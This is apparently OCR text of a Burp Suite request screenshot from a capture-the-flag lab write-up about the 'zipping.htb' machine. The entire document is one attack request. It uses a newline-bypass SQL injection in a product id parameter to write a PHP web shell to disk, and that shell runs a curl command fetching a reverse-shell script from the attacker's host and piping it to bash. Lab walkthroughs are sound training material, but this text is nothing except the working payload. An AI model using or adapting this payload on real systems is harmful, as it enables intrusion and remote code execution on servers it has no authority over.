 1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex
1 GET /shop/index.php?page=product&id=%0A'%3bselect+'<%3fphp+system("curl+http%3a//10.10.14.38/revshell.sh|bash")+%3f>'+into+outfile+'/var/lib/mysql/a.php'%231 HTTP/1.1
2 Host: zipping.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=2id3kjr4t69l0fg99j9ki12h29
10 Upgrade-Insecure-Requests: 1
11